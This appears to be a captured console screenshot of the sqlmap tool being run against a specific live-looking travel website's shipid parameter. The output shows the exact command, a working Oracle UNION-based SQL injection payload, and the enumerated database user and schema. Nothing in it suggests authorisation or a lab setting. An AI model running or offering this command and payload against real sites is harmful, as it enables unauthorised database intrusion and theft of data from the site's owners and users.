 E:\Sqlmap>sqlmap.py -u "http://www.travel.citic.com/shipList.jsp?shipid=1463" --
dbms "Oracle" --current-db --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:39:12
[20:39:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: shipid
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: shipid=-5774 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(112)||CHR(106
)||CHR(100)||CHR(113)||CHR(108)||CHR(72)||CHR(122)||CHR(65)||CHR(72)||CHR(103)||
CHR(104)||CHR(118)||CHR(98)||CHR(82)||CHR(113)||CHR(106)||CHR(98)||CHR(116)||CHR
(113),NULL,NULL,NULL FROM DUAL--
---
[20:39:13] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[20:39:13] [INFO] fetching current user
[20:39:14] [WARNING] reflective value(s) found and filtering out
current user: 'TRAVELADMIN'
[20:39:14] [INFO] fetching current database
[20:39:14] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'TRAVELADMIN'